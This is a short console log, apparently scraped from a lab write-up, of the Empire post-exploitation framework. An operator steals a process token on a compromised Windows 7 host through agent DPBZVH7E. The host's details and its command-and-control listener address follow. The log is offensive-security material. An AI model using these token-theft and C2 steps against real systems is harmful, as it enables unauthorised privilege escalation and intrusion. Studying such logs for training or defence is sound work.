 (Empire: DPBZVH7E) > steal_token 2352
[*] Tasked DPBZVH7E to run TASK_CMD_WAIT
[*] Agent DPBZVH7E tasked with task ID 3
[*] Tasked agent DPBZVH7E to run module powershell/credentials/tokens
[*] Tasked DPBZVH7E to run TASK_SYSINFO
[*] Agent DPBZVH7E tasked with task ID 4
(Empire: DPBZVH7E) > sysinfo: 0|http://192.168.1.7:80|HACKE|Administrator|WIN7-X64-TEST|192.168.1.3|Microsoft Windows 7 旗舰版 |True|powershell|1388|powershell|2
[*] Agent DPBZVH7E returned results.
Running As: HACKE\Administrator
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.1.7:80
Internal IP: 192.168.1.3
Username: HACKE\Administrator
Hostname: WIN7-X64-TEST
OS: Microsoft Windows 7 旗舰版
High Integrity: 1
Process Name: powershell
Process ID: 1388
Language: powershell
Language Version: 2
debian